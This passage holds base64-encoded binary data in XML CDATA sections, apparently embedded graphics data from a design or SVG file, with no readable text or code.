+nysZqJ6gz0P1wh8aS8PrcZHx2mQR6M2Qb2L6448CfutErNZKSrVhmwbjGl2zZT8zhk4yyNHZdiq
iOeN19chXwFPC/UgzmypRX1zcHYD6wqvA/vFSvIJJ9TO8N/II4mbnlDuQGeOwIJPrnFkccyR4jx4
r8ynSKmNTmA6E08Y5xWzWonZrSL3AecWPdq0svHEaiIf/O4q4ryiZ8LyUKxxqfaayR+Bfcp8HHGu
wIpFn52tMSWJXbt8ZmesPkFeBBtkNdAaofG9VbiPyAmF1vfWy9XsZ7D3STwx8EPBH0afB33y5JJx
tFfKciLw2ZT+pwcxRycks3wbZ2mL2XU7emo+WHTEK8M+XXq5I+oksOuwtuk6wD/UXF5C54HLz8zF
eVdwE8EgxHlBrC/KEdi1hb8y5HTMoLhUeXEZMcHZe5aOds0mOy0bnMPX3FjCV15bJCY3OiKfo/eG
cy9tX2zGeiLGVkiMFTjh2pPfbde/872ndPL7g9LQKw+++uwCISTJGvMhyP/YvZsHTg+LA4toPYI9
GF1iT6+b1vXVFf/59vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH2
8fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH28fbx9vH/82PevD1Rga7+8f6jbcX9o23nubit
82Vf0fofiQ+KG23ryb7ku8IlLt41NCA+NDrKPy7FeTO+tnL56rXOK7RB/hHOC03f7My+y9krLjQk
NIp9URfgHxG0yHkpPV88eIBzc3Xe7LzwgH9KUJzvSt81vouctzgvdHFbtdKXPY/97+/fuwV/jLZd
tnHlxlXLV69auc5548pNa5avXb1hg3Mkvr5q5cbla1ZuWP8vX4+g7zf9i3399+948/U/fs7/6ev/
+nMOj7YVRttGjbb1GW27yXnhImeR/XOls0vQaNvY36/O3tCIoM2//31XEHu3b64V++5VzuK+0bYr
XIMSQwOCdh+UPJxFdgUV55XOdL1Mfzgv+69fyV7GyuXrNzobnFexP9evZv8rHv7/+Az2LW+e9fun
jc5r2UtYtZH9sZL9Fc9cyV7pPHqZuMmbndeuWr9+I7vXbrb73QTNnt0HNW4HBc1BXaCZtxBijo+D
8iFzL87fzNMnwOygV7DZfg9Zs9dVq3H3UDRa/WEzXVC2NSYg9cGZ1vrgDGttYKKVtxprvsfFS7Nj
636N215J48mHm3kaY8099eHme91FjauLj2b/Xm8N1NG8DYfNtUFHrHz8Yyy4yDxbfViRrVdQqpWH
1ldz0OuQBopQuoB4S31QwQitX7Klh48v/W53HwP7GTrNnh1u7LNW4yOFmGMiAqfXDxzwo+/xkULN
+OAUa6icGFIrJ0DNyJjTOgNT9piCJQXfiFw7TEPT1MuRinGYPMXkME4lY1LTUNAyE1MomJTkD8Va
KpichhpKRLotVGNp+rL60kpMbGK6TI7MtCV1CvZZCUu1UWKgXlI/EUpTpFqC78d00uHkkXLwEWtj
VKG9IY79/oRyB6iVCDGZdqSaEJRqrcO0MW8045QAcygVQXVACIy1wrQhJoqloDhrqGhrOUnD+UdY
SHE14zBpw4cmWPMhcaQuA3UuKTzDBpOUUFfV6f3MdPIhMxGT+uHs/Uen2qoZ1RPVslOLDDk9MzGl
7KOGmgkBCVZQXaD3XjI4z4AJ3MPs52BiFNcz7ug4UjfK6piu5A/OkrJapwgJxfZifDX7et14KaXO
UQjJGeljiLKAoqsUkz2K1DQyT0ymE+KkZlM0jq4JpgpyTkzBlBNO1tNJdqg4sN/D+4Zb8JKfOZQT
vQ0h5lDYhkKzl0+wmbfW38zDW9VAjUmHqQUpgpQeDx5QNAdBOtiv12CyVKdEWujZ++ED2DVl/4ZK
5h7XAxpMnkLxVQgtsuVCS2z1h5KtoOrtBWVTL3+N3hhmAVVMd0+dBpPV4pHqcT4BsRbuB2XNrn1e
moOYfPVPsZajqsZI8TXjxMjCUXox2hz0Bh9jvIUb+z633VDt9TODihFeB9SKdL6JloIhxlIITrZW
w3LsDJHZo5SE4rG+WXWwuZlKep0TTqLr2ftlr8FcSa51VDPbpxpyu52hcmBIqnSEciMpXaWUOcJ+
pIgkGz40yVpNa53Cru9UBYoVWSemqU13Nyl1N9Yasqom43skZjtSVLINpg1ItSS/gyboTWoFrTNh
876p9ZONsRmjDXHJdobkckeoGZBaw5E8e6hJCP5HrKBMCIUY3jfUQgiIsiLFyPBsWzEuaxQmLY2Z
x6dhAliOz7dXgjNtSD0o59hUTGOpyVWOckSmrXD4iDUUu2hKh9k+HxJlKQbFWkENQklmtpFYPA7T
9Iays0uUqkvLDUnHnOTILDsxOtMWdo4JPygVYUqEJvhSGp1oAiKiYBRsU83pnkmKWMc+2ii33NuK
CUcpy6QiIcTmj9IZ2L1g9kBTyfHMnjGZW9Q7GyoLRHqLyrClKZTUQgdDbsdMKaFkrBSWNJKmTDAR
y+4bTeoFR1hJGV1Tpch8O285yHzvTnfmI/dqtAJbb4ZES60cY6GXw9m9jLfk2IdWDjM/6ClrPD1E
E93GGGVBajJBSWzNB5h5c0YNlFjx+qDkKgZmjcBkjhBZPArqfPg53lygmY8QYkYKy+w9YJpZSmwY
L4Xk2egMcRb4HVCswHSyEp5rB8UIuj9hmOIzTV1DiRIkJDE8ZaQSVminV2MsdCrzow==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	esZcVJYtF5JqDcI4CCZSbvd0se7D1cKJrzZgLYBMxup6cx3zsciLcTaX6HTYL8uocQL1CedSpNo7
q0zX4NhkxFR6zTiDVHlzudB0fwOoslTPM98Ku8Y5Ud+CrjlUlyL/BxGE1cTK0atLsKdo6gcMzAUt
Sy2/ukxq/Hg95azIw1IbJtIHnZO7vITyIPSFWbwkv5DbOQP2ItXdWQNKF/Uvmd2z67oQ5FAQd0Ar
AX1MaLyxmvZQcL0r++ZRTxB7Qth3RM+4qHsm5U8snvHdX20Xmm+vo32r6GJ7UNCwz6/UXFqBfppY
f2cNaKtEq2/5eD2R/RqvrIRf5luZn6ZYx2Lg0SEWs88sopwWBAqQhMovLKLYP/jDfn3/8x1iyeAs
fC/6h/rOl1uxJyXUfrwK9QvX9miTPPjKUxj8aT/f8Wwr2X3NNdDg1vMd97ewmLUefhj7qKw+Xoue
t1J0ci78D2KOWvbOEqn+2grqgYJAffqZN99+f7NwdHA2USDQqwqLsqJ4B7pL74+7+J6fdor1X67D
dYR/xBlWsf6TNULyMUcxvWOSVHx6jtDz7S6l/8VBkNOp34i5LtQg2PNEPox+Qf6AM/YBxcMFtjSr
kntmtprdNxNnyIgKBHoHziTDB1dfYXnErZWUc+SfcZYKzs4WK68s4o6z34ucNbXFiUuoH8dndk4S
8k7N5JrureFO/32/cPZXT93pf9ujv/Ifnvz7/+7Lf/i3Q8LV3yTh5N89uKG/u/KDf9kjnf+zTr35
IsTw/tNY9YPnUeK7P6hi/0/7pObPtviWdM4zRqbboS9BZ1fZNQMNkq3TBXL1rZVS9/PdxpNPef/h
+8qh3vucf889rdLy6Q4iFyfUOBqz2ukao67kOx5vRX9Gqbm9Bucy+M7HW0EFopqT5fbS0PcHxOGf
PcTeX/eIXd/uwr4JPkAyIj/X+3KHAFpoz4vtXPM96ktLNddXwH/yg9/tgW8RO1/uBAESBB3YmVp2
bjH1Uum86MVF8GP4LBWfmSfU31whHP9iPdf//S6+98UuYfDFfmX4hZc8+OwACJBc1zfb8BrRv8Fr
59ofboadwK75nu924uyIcPJnd/HcSy0o0uKl7zld7y/b9W2vN3PD/22veOsnX+XT749If/ohUr31
MkS8/FqUz7EP9r2Gi098pQsv9MqFF+x5rznlynM/6fKPIl/35Sq+7rOVXPOzjdrhf+wQrv4oGW49
CTdcfRyAXMZw6gknDP7sph967YJaCZQknDUQj3+6SW1/4Cpffi1LF37Siy0PN5sIpEPzxa5Xu/RN
n6zkY4+ORt0tdL3c4fvOw0Dfi4+DhP5/2yvU/mklCLlK+XvLic7W/nQH7Wkdvb4U8Zj6nUGp1qgH
pfpP1yOGUh5y/MuNStmNZTj/Yux96q30/uSGHpRY8s58Vj9NEnKHpgv5J2dyRVdne7c+XeX9zn/u
0d/6Dz1/998N3J/+p7/w0b8H67/4vw/p7v9ngPD6nxnyT9+Xiq/+niU8+DlW+vjXCFw74/17+eqD
J1ny7V+ChRt/UYRbv6nq7W8ijDe/jvS99DjA2P9Ea2h7tMfQ+XS/2P3ClfmeLbivfO3NpWLn653q
wEsfv4GnvNL57V6l4uZy1Ip++e2zDZk1k/2OFDv4FgzOkxuwd3yHSE4gfGKfDvFRPPOdl3j2Nx/p
yreSdOWVLN367pBy82mIfOfbYOX0dzw/9Jf/l7W3AI8qWfe9K4ZrAgR3d3eIEU+6O929tCUeCBAI
